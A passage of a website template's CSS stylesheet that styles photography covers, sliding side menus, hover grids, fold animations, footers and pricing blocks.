    color: #ccc; }
    .leftsidemenu .copyr a {
      color: #ccc; }
      .leftsidemenu .copyr a:hover {
        color: #666; }

body.font-georgia {
  font-family: Georgia; }
  body.font-georgia .mainmenu {
    font-family: Georgia; }

.font-anonymous {
  font-family: 'PT Sans'; }

#photography {
  overflow: hidden;
  width: 100%; }
  #photography input {
    color: #999;
    background: transparent;
    border: 0px;
    box-shadow: none;
    border-bottom: 1px solid #666; }
    #photography input:focus {
      color: #dbb788; }
  #photography textarea {
    color: #999;
    background: transparent;
    border: 0px;
    box-shadow: none;
    border-bottom: 1px solid #666; }
    #photography textarea:focus {
      color: #dbb788; }

.coverphotography {
  width: 100%;
  position: absolute;
  top: 0px; }
  .coverphotography img {
    width: 100%; }

.txt-size {
  font-size: 24px; }
  @media (min-width: 992px) {
    .txt-size {
      font-size: 16px; } }
  @media (min-width: 1400px) {
    .txt-size {
      font-size: 20px; } }
  @media (min-width: 1600px) {
    .txt-size {
      font-size: 22px; } }
  @media (min-width: 1800px) {
    .txt-size {
      font-size: 24px; } }

.pdd-size {
  padding-left: 70px;
  padding-right: 70px; }
  @media (min-width: 480px) {
    .pdd-size {
      padding-left: 70px;
      padding-right: 70px; } }
  @media (min-width: 768px) {
    .pdd-size {
      padding-left: 70px;
      padding-right: 70px; } }
  @media (min-width: 992px) {
    .pdd-size {
      padding-left: 20px;
      padding-right: 20px; } }
  @media (min-width: 1400px) {
    .pdd-size {
      padding-left: 50px;
      padding-right: 50px; } }
  @media (min-width: 1600px) {
    .pdd-size {
      padding-left: 70px;
      padding-right: 50px; } }
  @media (min-width: 1800px) {
    .pdd-size {
      padding-left: 70px;
      padding-right: 70px; } }

.fixedtop {
  position: fixed;
  top: 0px;
  padding: 50px; }

.photocover1 {
  background: url('../images/covers/photo01.jpg') center center;
  background-size: cover; }

.photocover2 {
  background: url('../images/covers/photo02.jpg') center center;
  background-size: cover; }

.photocover3 {
  background: url('../images/covers/photo03.jpg') center center;
  background-size: cover; }

.photocover4 {
  background: url('../images/covers/photo04.jpg') center center;
  background-size: cover; }

.photocover5 {
  background: url('../images/covers/photo05.jpg') center center;
  background-size: cover; }

.photo-hover {
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
  .photo-hover:hover {
    -ms-transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9); }

.photographer-name {
  width: 100%;
  position: absolute;
  bottom: 0;
  text-align: center;
  font-family: 'PT Sans';
  padding-bottom: 60px; }
  .photographer-name p:first-child {
    font-size: 100px; }
  .photographer-name p:nth-child(2) {
    font-size: 24px;
    color: #dbb787;
    text-transform: uppercase;
    letter-spacing: 20px; }

.pcolor {
  color: #dbb788; }

.photobg01 {
  background: #dbb788; }

.photobg02 {
  background: #bf847a; }

.bg-fb {
  background: #4d6c7e; }

.bg-tw {
  background: #84bfc6; }

.bg-gp {
  background: #bf847a; }

.progress-about.slim2 {
  height: 3px;
  background-color: #666 !important; }
  .progress-about.slim2 .progress-bar {
    background-color: #d7b385; }

.createlightbox {
  background: #000;
  background: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 920px;
  display: none;
  position: fixed;
  z-index: 10000;
  opacity: 0; }

img.max-wh-90 {
  max-width: 90%;
  max-height: 90%; }

/*###########*/
/*  PAGE 15  */
/*###########*/
.slim-right-menu {
  display: block;
  height: 100%;
  position: fixed;
  right: 0px;
  top: 0px;
  z-index: 100000; }
  .slim-right-menu .rm-stage1 {
    width: 60px;
    height: 100%;
    background: #fff;
    position: absolute;
    right: 0px;
    z-index: 1030;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .slim-right-menu .rm-stage1 .open-stage1 {
      display: block;
      height: 60px;
      width: 60px;
      border-bottom: 1px solid #fcfcfc;
      position: relative;
      cursor: pointer; }
      .slim-right-menu .rm-stage1 .open-stage1 i {
        display: block;
        font-size: 24px;
        color: #ccc;
        -webkit-transition: 0.2s;
        -moz-transition: 0.2s;
        -ms-transition: 0.2s;
        -o-transition: 0.2s;
        transition: 0.2s; }
      .slim-right-menu .rm-stage1 .open-stage1:hover {
        background: #fcfcfc; }
        .slim-right-menu .rm-stage1 .open-stage1:hover i {
          color: #333; }
      .slim-right-menu .rm-stage1 .open-stage1.active {
        background: #fcfcfc; }
  .slim-right-menu .rm-stage2 {
    width: 100px;
    height: 100%;
    background: #fcfcfc;
    position: absolute;
    right: -100px;
    z-index: 1000;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .slim-right-menu .rm-stage2.active {
      right: 60px; }
    .slim-right-menu .rm-stage2.active2 {
      right: 210px; }
  .slim-right-menu .rm-stage3 {
    width: 150px;
    height: 100%;
    background: #eeeeee;
    position: absolute;
    right: -90px;
    z-index: 1010;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .slim-right-menu .rm-stage3.active {
      right: 60px; }
    .slim-right-menu .rm-stage3 ul.menu-st3 li ul {
      display: block;
      text-align: center;
      margin-top: 125px; }
      .slim-right-menu .rm-stage3 ul.menu-st3 li ul li a {
        display: block;
        color: #999;
        font-weight: bold;
        padding: 7px 0; }
        .slim-right-menu .rm-stage3 ul.menu-st3 li ul li a:hover {
          color: #333; }
  .slim-right-menu ul.menu-st2 {
    margin-top: 60px; }
    .slim-right-menu ul.menu-st2 li {
      text-align: center;
      text-transform: uppercase;
      font-family: "PT Sans";
      font-weight: bold; }
      .slim-right-menu ul.menu-st2 li a {
        display: block;
        height: 100px;
        padding-top: 10px;
        color: #ccc;
        cursor: pointer; }
        .slim-right-menu ul.menu-st2 li a i {
          font-size: 40px;
          display: block; }
        .slim-right-menu ul.menu-st2 li a:hover {
          color: #333; }
        .slim-right-menu ul.menu-st2 li a.active {
          background: #eeeeee;
          color: #444; }

.slim-left-menu {
  display: block;
  height: 100%;
  position: fixed;
  left: 0px;
  top: 0px;
  z-index: 100000; }
  .slim-left-menu .rm-stage1 {
    width: 60px;
    height: 100%;
    background: #fff;
    position: absolute;
    left: 0px;
    z-index: 1030;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .slim-left-menu .rm-stage1 .open-stage1 {
      display: block;
      height: 60px;
      width: 60px;
      border-bottom: 1px solid #fcfcfc;
      position: relative;
      cursor: pointer; }
      .slim-left-menu .rm-stage1 .open-stage1 i {
        display: block;
        font-size: 24px;
        color: #ccc;
        -webkit-transition: 0.2s;
        -moz-transition: 0.2s;
        -ms-transition: 0.2s;
        -o-transition: 0.2s;
        transition: 0.2s; }
      .slim-left-menu .rm-stage1 .open-stage1:hover {
        background: #fcfcfc; }
        .slim-left-menu .rm-stage1 .open-stage1:hover i {
          color: #333; }
      .slim-left-menu .rm-stage1 .open-stage1.active {
        background: #fcfcfc; }
  .slim-left-menu .rm-stage2 {
    width: 100px;
    height: 100%;
    background: #fcfcfc;
    position: absolute;
    left: -100px;
    z-index: 1000;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .slim-left-menu .rm-stage2.active {
      left: 60px; }
    .slim-left-menu .rm-stage2.active2 {
      left: 210px; }
  .slim-left-menu .rm-stage3 {
    width: 150px;
    height: 100%;
    background: #eeeeee;
    position: absolute;
    left: -90px;
    z-index: 1010;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    .slim-left-menu .rm-stage3.active {
      left: 60px; }
    .slim-left-menu .rm-stage3 ul.menu-st3 li ul {
      display: block;
      text-align: center;
      margin-top: 125px; }
      .slim-left-menu .rm-stage3 ul.menu-st3 li ul li a {
        display: block;
        color: #999;
        font-weight: bold;
        padding: 7px 0; }
        .slim-left-menu .rm-stage3 ul.menu-st3 li ul li a:hover {
          color: #333; }
  .slim-left-menu ul.menu-st2 {
    margin-top: 60px; }
    .slim-left-menu ul.menu-st2 li {
      text-align: center;
      text-transform: uppercase;
      font-family: "PT Sans";
      font-weight: bold; }
      .slim-left-menu ul.menu-st2 li a {
        display: block;
        height: 100px;
        padding-top: 10px;
        color: #ccc;
        cursor: pointer; }
        .slim-left-menu ul.menu-st2 li a i {
          font-size: 40px;
          display: block; }
        .slim-left-menu ul.menu-st2 li a:hover {
          color: #333; }
        .slim-left-menu ul.menu-st2 li a.active {
          background: #eeeeee;
          color: #444; }

.flip-vertical {
  width: 200px;
  transform: rotate(90deg);
  transform-origin: left top 0;
  position: absolute;
  bottom: 200px;
  left: 41px;
  color: #ccc; }
  .flip-vertical:hover {
    color: #222; }

/*###########*/
/*  PAGE 16  */
/*###########*/
.sidetransition {
  width: 50%;
  height: 100%;
  background: #fff;
  display: none;
  position: fixed;
  right: 0px;
  z-index: 10000; }
  .sidetransition ul {
    font-size: 30px;
    text-transform: uppercase;
    font-family: "PT Sans"; }
    .sidetransition ul li a {
      display: block;
      width: 100%;
      padding: 20px;
      background: #fff;
      color: #999; }
      .sidetransition ul li a:hover {
        color: #222;
        background: #fcfcfc; }

.openmenu {
  background: transparent; }

.grid-height {
  background: #000;
  overflow: hidden;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
  .grid-height img {
    opacity: 0.2;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 3.5+ */
    filter: grayscale(100%);
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1); }
  .grid-height h1 {
    /*font-family:'PT Sans';*/
    font-size: 30px;
    background: #55c7f6;
    float: left;
    clear: left;
    position: absolute;
    bottom: -100px;
    z-index: 100;
    padding: 5px 20px;
    color: #fff;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
    transition: 0.6s; }
  .grid-height p {
    /*font-family:'PT Sans';*/
    font-size: 14px;
    background: #55c7f6;
    float: left;
    clear: left;
    position: absolute;
    bottom: -100px;
    z-index: 100;
    padding: 5px 20px;
    color: #fff;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
  .grid-height span {
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    display: block;
    position: absolute;
    z-index: 100; }
  .grid-height:hover h1 {
    bottom: 50px; }
  .grid-height:hover p {
    bottom: 10px; }
  .grid-height:hover span {
    opacity: 0.5; }
  .grid-height:hover img {
    opacity: 1;
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 3.5+ */
    filter: grayscale(0%);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1); }

#googleMap iframe {
  width: 100%; }

#googleMap {
  height: 100%; }

#googleMap img {
  max-width: none; }

.gmnoprint {
  display: none; }

ul.roundsocial li {
  display: inline-block;
  padding: 0 10px; }
  ul.roundsocial li a {
    display: block;
    width: 50px;
    height: 50px;
    border: 1px solid #fff;
    border-radius: 100px;
    padding-top: 10px;
    padding-left: 2px;
    font-size: 20px;
    color: white; }
    ul.roundsocial li a:hover {
      background: #55c7f6;
      border: 1px solid #55c7f6; }
  ul.roundsocial li a.gp:hover {
    background: #f69560;
    border: 1px solid #f69560; }
  ul.roundsocial li a.tw:hover {
    background: #55c7f6;
    border: 1px solid #55c7f6; }
  ul.roundsocial li a.fb:hover {
    background: #2e63a4;
    border: 1px solid #2e63a4; }

.square-flip {
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transform: perspective(1000px);
  -moz-transform: perspective(1000px);
  -ms-transform: perspective(1000px);
  transform: perspective(1000px);
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  border: 0px solid #efefef; }

.square-flip, .square {
  width: 100%;
  height: 100%; }

.square {
  background: white; }

.square-flip .square {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  transition: 0.4s; }

.square-flip.active .square {
  -webkit-transform: rotateX(-10deg);
  -moz-transform: rotateX(-10deg);
  -o-transform: rotateX(-10deg);
  -ms-transform: rotateX(-10deg);
  transform: rotateX(-10deg);
  margin-top: -100px; }

/* end of flip */
.heartpos {
  position: fixed;
  bottom: 50px;
  left: 50px;
  font-size: 30px;
  z-index: 1000; }

.effecttrigger i {
  display: block;
  font-size: 18px;
  text-align: center;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }

.effecttrigger:hover i {
  font-size: 24px;
  margin-left: -3px;
  margin-bottom: -3px; }

.leftsidemenu2 {
  position: relative;
  height: 700px;
  padding: 0px; }
  @media (min-width: 768px) {
    .leftsidemenu2 {
      height: 750px; } }
  @media (min-width: 992px) {
    .leftsidemenu2 {
      position: fixed;
      height: 100%;
      padding: 0px; } }
  .leftsidemenu2 .leftcontent {
    padding: 20px; }
    @media (min-width: 480px) {
      .leftsidemenu2 .leftcontent {
        padding: 10%; } }
    @media (min-width: 1200px) {
      .leftsidemenu2 .leftcontent {
        padding: 15%; } }
    .leftsidemenu2 .leftcontent .usericon {
      display: block;
      overflow: hidden;
      width: 115px;
      height: 115px;
      border-radius: 200px;
      float: right; }
    .leftsidemenu2 .leftcontent h1 {
      font-size: 24px;
      color: #999;
      text-align: right;
      margin-top: 30px;
      line-height: 30px; }
      .leftsidemenu2 .leftcontent h1 span {
        color: white; }
    .leftsidemenu2 .leftcontent ul.leftbgmenu {
      margin-top: 10px; }
      .leftsidemenu2 .leftcontent ul.leftbgmenu li a {
        display: block;
        color: #999;
        border-bottom: 1px solid rgba(255, 255, 255, 0.3);
        padding: 20px 0;
        text-align: right;
        text-transform: uppercase; }
        .leftsidemenu2 .leftcontent ul.leftbgmenu li a:hover {
          color: #fff; }
      .leftsidemenu2 .leftcontent ul.leftbgmenu li.active a {
        color: #fff; }

.cpdd {
  padding: 10px; }
  @media (min-width: 480px) {
    .cpdd {
      padding: 20px; } }
  @media (min-width: 768px) {
    .cpdd {
      padding: 40px; } }

.lftsocials {
  position: absolute;
  bottom: 25px;
  right: 20px;
  text-align: right;
  font-size: 20px; }
  @media (min-width: 480px) {
    .lftsocials {
      right: 10%; } }
  @media (min-width: 1200px) {
    .lftsocials {
      right: 15%; } }
  .lftsocials a {
    color: #999;
    padding-left: 10px; }
    .lftsocials a:hover {
      color: white; }

#sectionleftbg {
  overflow: hidden; }

.prlx-leftbg {
  background: url('../images/tm17/bg.jpg') #222222 100% 0px no-repeat;
  height: 2305px;
  width: 100%;
  position: absolute;
  top: 0px; }

.cover-profile {
  background: url('../images/tm17/profile.jpg') center center;
  background-size: cover; }

.btmfooter {
  background: white;
  width: 100%;
  padding: 30px 40px 20px 40px;
  border-top: 1px solid #efefef; }

.bggreen3 {
  background: #c3c27c; }

#container {
  z-index: 2;
  width: 76%;
  position: fixed;
  left: 12%;
  margin-left: 20px; }

#page {
  position: relative; }

.top-fold {
  width: 76%;
  position: fixed;
  left: 12%;
  margin-left: 20px;
  z-index: 1; }

/* ********************************************************************** */
/* Folds */
/* ********************************************************************** */
.topHalf, .bottomHalf {
  position: relative;
  display: block;
  z-index: 2;
  width: 100%;
  transition: none;
  overflow: hidden; }

.topHalf {
  z-index: 3 !important;
  -ms-transform-origin: top;
  -moz-transform-origin: top;
  -webkit-transform-origin: top;
  transition: -webkit-transform 500ms cubic-bezier(0, 0.45, 1, 0.95), background-color 500ms ease-in;
  position: absolute;
  top: 0px;
  transition: none; }

.bottomHalf {
  -ms-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -webkit-transform-origin: bottom;
  transition: -webkit-transform 500ms cubic-bezier(0, 0.45, 1, 0.95), background-color 500ms ease-in;
  position: absolute;
  bottom: 0px;
  transition: none; }

.bottomHalf .fold-content {
  top: -100%;
  position: absolute; }

.foldWrapper {
  position: relative;
  vertical-align: top;
  padding: 0px;
  width: 100%;
  height: auto;
  /*background: rgba(0,0,0,0.1);*/
  z-index: 1;
  display: block;
  overflow: hidden;
  -ms-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  -ms-perspective: 1000px;
  -moz-perspective: 1000px;
  -webkit-perspective: 1000px;
  transition: none; }

#footer-top {
  position: fixed;
  width: 100%;
  height: 400px;
  top: 0px;
  left: 0px;
  display: table;
  background: url('../images/tm18/footer-top.jpg') #040404 center bottom;
  display: none;
  z-index: 3; }

#footer-bottom {
  position: absolute;
  width: 100%;
  height: 400px;
  bottom: 0px;
  left: 0px;
  display: table;
  background: url('../images/tm18/footer-btm.jpg') #040404 center top;
  z-index: 1000; }

.footer-inner {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  color: #666; }

.footer-aligin-top {
  position: absolute;
  top: 0;
  margin: 0 auto;
  left: 0;
  right: 0;
  text-align: center;
  padding-left: 30px; }
  .footer-aligin-top p {
    display: block;
    margin: 0 auto;
    text-align: left;
    width: 120px;
    margin-top: 40px; }
  .footer-aligin-top ul {
    display: block;
    margin: 0 auto;
    text-align: left;
    width: 120px; }
    .footer-aligin-top ul li {
      font-size: 24px;
      line-height: 48px; }
      .footer-aligin-top ul li a {
        color: white; }
        .footer-aligin-top ul li a:hover {
          color: #c3c27c; }

.footer-aligin-bottom {
  position: absolute;
  bottom: 0;
  margin: 0 auto;
  left: 0;
  right: 0; }
  .footer-aligin-bottom p {
    margin-top: 10px; }
  .footer-aligin-bottom #gotop-round {
    margin: 20px; }
    .footer-aligin-bottom #gotop-round span {
      opacity: 1;
      -webkit-transition: 0.8s;
      -moz-transition: 0.8s;
      -ms-transition: 0.8s;
      -o-transition: 0.8s;
      transition: 0.8s;
      text-indent: 0px;
      width: 42px;
      height: 42px;
      display: inline-block;
      border: 2px solid #fff;
      border-top-color: #fff;
      border-right-color: #fff;
      border-bottom-color: #fff;
      border-left-color: #fff;
      border-radius: 50%;
      background: transparent;
      padding-top: 7px; }
      .footer-aligin-bottom #gotop-round span i {
        color: #c3c27c; }
      .footer-aligin-bottom #gotop-round span:hover {
        opacity: 1;
        -webkit-animation: animix-green 0.5s 1;
        -webkit-animation-fill-mode: forwards;
        -moz-animation: animix-green 0.5s 1;
        -moz-animation-fill-mode: forwards;
        animation: animix-green 0.5s 1;
        animation-fill-mode: forwards; }
        .footer-aligin-bottom #gotop-round span:hover i {
          color: #fff; }

.logo-fold img {
  width: 150px;
  height: 40px;
  background: url('../images/avisione.png') 0 0; }

.logo-fold img.dark {
  width: 150px;
  height: 40px;
  background: url('../images/avisione.png') 0 0; }

.logo-fold img.white {
  width: 150px;
  height: 40px;
  background: url('../images/avisione.png') 0 -40px; }

.foldgrid-more {
  text-align: center;
  position: absolute;
  top: 35%;
  transform: translateY(-50%);
  margin-right: auto;
  margin-left: auto;
  left: 0;
  right: 0; }
  .foldgrid-more span {
    opacity: 1;
    -webkit-transition: 0.8s;
    -moz-transition: 0.8s;
    -ms-transition: 0.8s;
    -o-transition: 0.8s;
    transition: 0.8s;
    text-indent: 0px;
    width: 42px;
    height: 42px;
    display: inline-block;
    border: 2px solid #fff;
    border-top-color: #fff;
    border-right-color: #fff;
    border-bottom-color: #fff;
    border-left-color: #fff;
    border-radius: 50%;
    background: transparent;
    padding-top: 7px;
    padding-left: 4px; }
    .foldgrid-more span i {
      color: #fff;
      font-size: 18px;
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
      transform: rotate(90deg);
      transform-origin: 50% 50%;
      display: block; }
    .foldgrid-more span:hover {
      opacity: 1; }
      .foldgrid-more span:hover i {
        color: #fff; }

.replacetitle {
  position: absolute;
  bottom: 35%;
  margin: 0 auto;
  left: 0;
  right: 0;
  text-align: center;
  width: 100%;
  color: white;
  text-transform: uppercase;
  font-size: 16px;
  display: none; }
  @media (min-width: 768px) {
    .replacetitle {
      display: block; } }
  .replacetitle span {
    background: #121212;
    padding: 5px 10px; }

.replacerescription {
  position: absolute;
  bottom: 31%;
  margin: 0 auto;
  left: 0;
  right: 0;
  text-align: center;
  width: 100%;
  color: #cccccc;
  font-size: 14px;
  display: none; }
  @media (min-width: 768px) {
    .replacerescription {
      display: block; } }
  .replacerescription span {
    background: #121212;
    padding: 5px 10px; }

.slimmenu-left {
  width: 40px;
  height: 100%;
  background: #fff;
  position: fixed;
  z-index: 2;
  left: 0px; }
  .slimmenu-left ul {
    z-index: 3;
    position: relative; }
    .slimmenu-left ul li {
      text-align: center;
      color: #ccc;
      font-size: 10px;
      text-transform: uppercase; }
      .slimmenu-left ul li a.normal {
        width: 40px;
        height: 60px;
        padding: 0px 0;
        margin-left: -3px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
        transform-origin: 50% 50%; }
      .slimmenu-left ul li a {
        display: block;
        height: 40px;
        width: 72px;
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
        transform-origin: 50% 50%;
        padding: 10px 10px 0 10px;
        margin: 0;
        margin-top: 20px;
        margin-left: -17px;
        text-align: center;
        font-size: 12px;
        color: #666;
        cursor: pointer;
        white-space: nowrap; }
        .slimmenu-left ul li a:hover {
          color: #333; }
        .slimmenu-left ul li a.active {
          color: #c3c27c; }

.slimmenu-fill {
  width: 40px;
  height: 60px;
  background: rgba(0, 0, 0, 0.9);
  position: absolute;
  top: 0px;
  z-index: 2; }

.cover-tm18 {
  background-position: center center;
  background-size: cover; }

.covertm18team {
  background: url('../images/tm18/team.jpg') center center;
  background-size: cover; }

.cover-job.first {
  background: url('../images/tm18/job1.jpg') center center;
  background-size: cover; }

.cover-job.second {
  background: url('../images/tm18/job2.jpg') center center;
  background-size: cover; }

.cover-job.third {
  background: url('../images/tm18/job3.jpg') center center;
  background-size: cover; }

.cover-job a {
  text-indent: -35px;
  color: white;
  font-size: 18px;
  font-style: italic; }
.cover-job span {
  opacity: 0;
  -webkit-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
  text-indent: 0px;
  width: 30px;
  height: 30px;
  display: inline-block;
  border: 2px solid #fff;
  border-top-color: transparent;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-radius: 50%;
  background: transparent; }
.cover-job i {
  font-size: 10px;
  position: relative;
  top: -2px; }
.cover-job:hover a {
  text-indent: 0px;
  color: white; }
.cover-job:hover span {
  opacity: 1;
  -webkit-animation: animix 0.5s 1;
  -webkit-animation-fill-mode: forwards;
  -moz-animation: animix 0.5s 1;
  -moz-animation-fill-mode: forwards;
  animation: animix 0.5s 1;
  animation-fill-mode: forwards; }

@-webkit-keyframes animix {
  0% {
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  25% {
    border-top-color: #fff;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  50% {
    border-top-color: #fff;
    border-right-color: #fff;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  75% {
    border-top-color: #fff;
    border-right-color: #fff;
    border-bottom-color: #fff;
    border-left-color: transparent; }

  100% {
    border-top-color: #fff;
    border-right-color: #fff;
    border-bottom-color: #fff;
    border-left-color: #fff; } }

@-moz-keyframes animix {
  0% {
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  25% {
    border-top-color: #fff;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  50% {
    border-top-color: #fff;
    border-right-color: #fff;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  75% {
    border-top-color: #fff;
    border-right-color: #fff;
    border-bottom-color: #fff;
    border-left-color: transparent; }

  100% {
    border-top-color: #fff;
    border-right-color: #fff;
    border-bottom-color: #fff;
    border-left-color: #fff; } }

@keyframes animix {
  0% {
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  25% {
    border-top-color: #fff;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  50% {
    border-top-color: #fff;
    border-right-color: #fff;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  75% {
    border-top-color: #fff;
    border-right-color: #fff;
    border-bottom-color: #fff;
    border-left-color: transparent; }

  100% {
    border-top-color: #fff;
    border-right-color: #fff;
    border-bottom-color: #fff;
    border-left-color: #fff; } }

@-webkit-keyframes animix-green {
  0% {
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  25% {
    border-top-color: #c3c27c;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  50% {
    border-top-color: #c3c27c;
    border-right-color: #c3c27c;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  75% {
    border-top-color: #c3c27c;
    border-right-color: #c3c27c;
    border-bottom-color: #c3c27c;
    border-left-color: transparent; }

  100% {
    border-top-color: #c3c27c;
    border-right-color: #c3c27c;
    border-bottom-color: #c3c27c;
    border-left-color: #c3c27c; } }

@-moz-keyframes animix-green {
  0% {
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  25% {
    border-top-color: #c3c27c;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  50% {
    border-top-color: #c3c27c;
    border-right-color: #c3c27c;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  75% {
    border-top-color: #c3c27c;
    border-right-color: #c3c27c;
    border-bottom-color: #c3c27c;
    border-left-color: transparent; }

  100% {
    border-top-color: #c3c27c;
    border-right-color: #c3c27c;
    border-bottom-color: #c3c27c;
    border-left-color: #c3c27c; } }

@keyframes animix-green {
  0% {
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  25% {
    border-top-color: #c3c27c;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  50% {
    border-top-color: #c3c27c;
    border-right-color: #c3c27c;
    border-bottom-color: transparent;
    border-left-color: transparent; }

  75% {
    border-top-color: #c3c27c;
    border-right-color: #c3c27c;
    border-bottom-color: #c3c27c;
    border-left-color: transparent; }

  100% {
    border-top-color: #c3c27c;
    border-right-color: #c3c27c;
    border-bottom-color: #c3c27c;
    border-left-color: #c3c27c; } }

ul.squares2 {
  margin: 0;
  padding: 0; }
  ul.squares2 li:first-child {
    border-left: 0px; }
    @media (min-width: 992px) {
      ul.squares2 li:first-child {
        border-left: 1px solid rgba(0, 0, 0, 0.07); } }
  ul.squares2 li {
    border-right: 0px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    padding-top: 120px;
    padding-bottom: 120px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media (min-width: 992px) {
      ul.squares2 li {
        border-right: 1px solid rgba(0, 0, 0, 0.07);
        border-bottom: 0px; } }
    ul.squares2 li i {
      color: #666;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    ul.squares2 li h4 {
      color: #999;
      margin-bottom: 10px;
      margin-top: 20px;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    ul.squares2 li a {
      color: #333;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      ul.squares2 li a:focus {
        text-decoration: none; }
    ul.squares2 li:hover {
      cursor: pointer; }
      ul.squares2 li:hover i {
        color: #0172BC; }
      ul.squares2 li:hover a {
        color: #999; }
      ul.squares2 li:hover h4 {
        color: #333; }

.tm18-prices {
  text-align: center;
  padding: 65px 50px;
  background: #fcfcfc;
  margin: 0 2px; }
  .tm18-prices h1 {
    display: block;
